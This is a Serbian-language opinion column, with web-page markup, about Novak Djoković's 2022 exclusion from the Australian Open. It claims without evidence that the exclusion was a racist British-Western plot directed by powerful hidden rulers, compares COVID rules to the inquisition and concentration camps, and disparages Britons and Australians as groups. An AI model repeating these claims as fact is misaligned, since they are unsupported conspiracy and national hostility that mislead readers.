				<div class="elementor-element elementor-element-5129efd elementor-widget elementor-widget-post-info" data-id="5129efd" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-e8b6044 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>јануар 6, 2022</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c8abef7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>6:30 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0fd2789 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0fd2789" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="600" src="https://srpska24.me/wp-content/uploads/2024/01/0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba.jpg" class="attachment-large size-large wp-image-79098" alt="" srcset="https://srpska24.me/wp-content/uploads/2024/01/0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba.jpg 800w, https://srpska24.me/wp-content/uploads/2024/01/0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba-300x225.jpg 300w, https://srpska24.me/wp-content/uploads/2024/01/0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-074a2d1 elementor-widget elementor-widget-theme-post-content" data-id="074a2d1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Пише: Иван Милошевић</p>
<p><strong>Дисквалификација у Њујорку прије пар година, сада забрана уласка у Аустралију! Да ли се случајно на Новака Ђоковића дигла сва ова политичка и остала бука и халабука и примјена стриктних, такорећи, расистичких правила за најбољег тенисера свијета? Да ли би Надал или Федерер били дисквалификовани са турнира у Њујорку да су лоптицом погодили линијског судију и да ли би они пролазили кроз аустралијско сито и ковид решето? </strong></p>
<p>Зашто су аустралијске власти од 23 тенисера који су тражили медицинско изузеће за учешће на турниру у Мелбурну, само Новаку нашли прегршт грешака и одлучили да за једног Србина, најбољег спортисту свијета, најбољег тенисера свих времена, затворе свој континент, ставе на њега катанац и таквом одлуком одлуче да Новак Ђоковић више не буде тенисер број један! Лицемјерна, квазиаристократска и у своме темељу трула британска велепосједничка логика и расистичка увјереност у надмоћ своје расе, манира и традиције, одлучили су да прекину низ побједа једног Србина, једног човјека и великог спортисте из једне мале земље који им већ 15 година на њиховом теренима и у срцу њихове лицемјерне аристократије побјеђује њихове хероје, вади им душу, осваја све могуће трофеје и узима велике паре!</p>
<p><strong>Да ли је случајно да једна бивша британска колонија по први пут у свијету забрани долазак једног тенисера на велики турнир у Мелбурну? Да ли је Аустралија и даље британска колонија и да ли и даље владом те земље владају затворска правила некадашње британске колоније у коју су Енглези слали своје осуђенике, односно своје криминалце и отпаднике од закона! Да ли је случајно да је још једном или по ко зна који пут у обрачун против Срба кренула британска бештија која Србе не може да свари и смисли и која је више пута Србима припремила такву политичку и осталу чорбу да они и данас не могу од ње да се отрезне? А колико су Срби вјеровали у Енглезе, били спремни да се за њих жртвују, чак неки кажу да је заслугом Британаца и организован 27-мартовски пуч, који је Србе стајао преко 1,5 милион глава, а Лондон пословично хладан, увијен у обланде своје превејане династије, серова, лордова и барона, скрцкао је клопку за Србе, а ево данас једну је припремио и за Новака! И то уочи Божића, такорећи на Бадњи дан! Случајно?</strong></p>
<p>За Новака и Србе аустралијска епизода у суштини ништа не значи. Срби ће још жешће пригрлити Ђоковића и након ове политичке лакрдије биће за њих још већи национални јунак! Ни Ђоковић неће ништа изгубити. Вјероватно након Мелбурна више неће бити први тренисер свијета, али не знам каквог то има значаја и за њега и за Србе. Новак је одавно најбољи српски спортиста свих времена и у српским читанкама је обезбједио своје поглавље, а себи је већ показао колико је велики спортиста и човјек, па му више слична доказивања нијесу ни потребна! Након овога не знам ни шта ће му тенис и та лажна европска и свјетска тобожња аристократија!</p>
<p><strong>Аустралијска предбожићна епизода није показала какав је Ђоковић, него је показала какав је тај Запад и да у њему нема мјеста за оне који су бољи од њега. То је и порука Србији, али и Републици Српској, да се уклопе и да прекину руску политичку авантуру и да постану савремени робови западно-европског антихришћанског погледа на свијет. Ковид мјере тренутно су попут инквизиторских правила према шизматицима и тобожњим невјерницима! По свему судећи иза свега тога стоји пар моћних појединаца и владара овога свијета. Уочи овог Божића одлучили су да једном Србину из мале Србије онемогуће да руши њихове идоле и понижава их у сопственом дому, а најмлађој српској држави на свијету су поручили да је не желе у своје друштво док не ревидира и пристане на концлогорска правила! </strong></p>
<p><em>Ипак, браћо Срби, Христос се роди и срећан вам Бадњи дан!</em></p>
<p><em> Новаче, брате, Христос се роди!</em></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-40faef4 elementor-widget elementor-widget-post-info" data-id="40faef4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-351f4f6 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">Тагови: </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://srpska24.me/tag/%d0%b0%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bb%d0%b8%d1%98%d0%b0/" class="elementor-post-info__terms-list-item">аустралија</a>, <a href="https://srpska24.me/tag/%d0%ba%d0%be%d0%b2%d0%b8%d0%b4/" class="elementor-post-info__terms-list-item">ковид</a>, <a href="https://srpska24.me/tag/%d0%bd%d0%be%d0%b2%d0%b0%d0%ba/" class="elementor-post-info__terms-list-item">новак</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-010d389 elementor-widget elementor-widget-text-editor" data-id="010d389" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Подијели на друштвеним мрежама 								</div>
				</div>
				<div class="elementor-element elementor-element-62fc9b6 elementor-share-buttons--view-icon elementor-share-buttons--align-center elementor-share-buttons-mobile--align-left elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="62fc9b6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-02241f1 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="02241f1" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://srpska24.me/https-srpska24-me-sumadijska-divizija/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Претходни</span><span class="post-navigation__prev--title">Шумадијска дивизија!</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://srpska24.me/https-srpska24-me-andrija-mandic-eksperti-omanuli-potrebna-nam-je-politicka-vlada/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Следећи</span><span class="post-navigation__next--title">Андрија Мандић: Експерти оманули, потребна нам је политичка влада!</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-473a992 elementor-widget elementor-widget-heading" data-id="473a992" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Слични чланци</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a94d91 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="1a94d91" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;57344&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid">
		<style id="loop-57344">.elementor-57344 .elementor-element.elementor-element-a45094b{--display:flex;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-57344 .elementor-element.elementor-element-a45094b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57344 .elementor-element.elementor-element-9481255 img{height:200px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-57344 .elementor-element.elementor-element-b79c490 .elementor-heading-title{font-size:19px;font-weight:600;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57344 .elementor-element.elementor-element-139fe86 .elementor-icon-list-icon{width:14px;}.elementor-57344 .elementor-element.elementor-element-139fe86 .elementor-icon-list-icon i{font-size:14px;}.elementor-57344 .elementor-element.elementor-element-139fe86 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-57344 .elementor-element.elementor-element-139fe86 .elementor-icon-list-item{font-size:14px;font-weight:400;}@media(min-width:768px){.elementor-57344 .elementor-element.elementor-element-a45094b{--width:100%;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="57344" class="elementor elementor-57344 e-loop-item e-loop-item-91288 post-91288 post type-post status-publish format-standard has-post-thumbnail hentry category-3687 category-3681 tag-196 tag-169 tag-9204" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-a45094b e-con-full e-flex e-con e-parent" data-id="a45094b" data-element_type="container" href="https://srpska24.me/%d0%be%d0%b3%d0%bb%d0%b5%d0%b4-%d0%be-%d0%b2%d1%98%d0%b5%d1%80%d0%b8-%d1%87%d0%be%d0%b2%d1%98%d0%b5%d0%ba-%d0%bd%d0%b5-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%b8%d1%88%d0%b5-%d0%b1%d0%be%d0%b3/">
				<div class="elementor-element elementor-element-9481255 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9481255" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="512" src="https://srpska24.me/wp-content/uploads/2025/03/ljubav3-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-91289" alt="" srcset="https://srpska24.me/wp-content/uploads/2025/03/ljubav3-768x512.jpg 768w, https://srpska24.me/wp-content/uploads/2025/03/ljubav3-300x200.jpg 300w, https://srpska24.me/wp-content/uploads/2025/03/ljubav3-1024x683.jpg 1024w, https://srpska24.me/wp-content/uploads/2025/03/ljubav3-1536x1024.jpg 1536w, https://srpska24.me/wp-content/uploads/2025/03/ljubav3-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b79c490 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b79c490" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ОГЛЕД О ВЈЕРИ: Човјек не конструише Бога – он Га жуди!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-139fe86 elementor-widget elementor-widget-post-info" data-id="139fe86" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 14, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="57344" class="elementor elementor-57344 e-loop-item e-loop-item-91283 post-91283 post type-post status-publish format-standard has-post-thumbnail hentry category-3683 category-3681 tag-9203 tag-3254 tag-219" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-a45094b e-con-full e-flex e-con e-parent" data-id="a45094b" data-element_type="container" href="https://srpska24.me/%d1%81%d1%80%d0%bf%d1%81%d0%ba%d0%b0-%d0%ba%d1%83%d1%9b%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%be%d0%b3-%d0%b0%d1%82%d0%bb%d0%b0/">
				<div class="elementor-element elementor-element-9481255 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9481255" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="576" src="https://srpska24.me/wp-content/uploads/2025/03/glasnik2-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-91285" alt="" srcset="https://srpska24.me/wp-content/uploads/2025/03/glasnik2-768x576.jpg 768w, https://srpska24.me/wp-content/uploads/2025/03/glasnik2-300x225.jpg 300w, https://srpska24.me/wp-content/uploads/2025/03/glasnik2-1024x768.jpg 1024w, https://srpska24.me/wp-content/uploads/2025/03/glasnik2-1536x1152.jpg 1536w, https://srpska24.me/wp-content/uploads/2025/03/glasnik2.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b79c490 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b79c490" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">&#8222;СРПСКА КУЋА&#8220;: Промоција „Великог атласа Србије&#8220; &#8211; пасоша српске државе!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-139fe86 elementor-widget elementor-widget-post-info" data-id="139fe86" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 14, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="57344" class="elementor elementor-57344 e-loop-item e-loop-item-91281 post-91281 post type-post status-publish format-standard has-post-thumbnail hentry category-3683 category-3681 tag-9202 tag-1802" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-a45094b e-con-full e-flex e-con e-parent" data-id="a45094b" data-element_type="container" href="https://srpska24.me/%d0%bf%d1%98%d0%b5%d1%81%d0%bc%d0%b0-%d0%bf%d0%be%d1%81%d0%b2%d0%b5%d1%9b%d0%b5%d0%bd%d0%b0-%d1%84%d0%b8%d0%bb%d0%bc%d1%83-%d0%ba%d0%be%d1%88%d0%b0%d1%80%d0%b5-%d0%bc%d0%b5%d1%82%d0%b0%d0%ba/">
				<div class="elementor-element elementor-element-9481255 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9481255" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="515" src="https://srpska24.me/wp-content/uploads/2024/03/kosare-768x515.jpg" class="attachment-medium_large size-medium_large wp-image-82692" alt="" srcset="https://srpska24.me/wp-content/uploads/2024/03/kosare-768x515.jpg 768w, https://srpska24.me/wp-content/uploads/2024/03/kosare-300x201.jpg 300w, https://srpska24.me/wp-content/uploads/2024/03/kosare.jpg 800w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b79c490 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b79c490" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ПЈЕСМА ПОСВЕЋЕНА ФИЛМУ &#8222;КОШАРЕ&#8220;: &#8222;Метак мање боли од тишине, а рана не зараста због заборава и прашине&#8220;!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-139fe86 elementor-widget elementor-widget-post-info" data-id="139fe86" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 14, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef64066 e-con-full e-flex e-con e-child" data-id="ef64066" data-element_type="container">
		<div class="elementor-element elementor-element-b0bf18c e-flex e-con-boxed e-con e-child" data-id="b0bf18c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
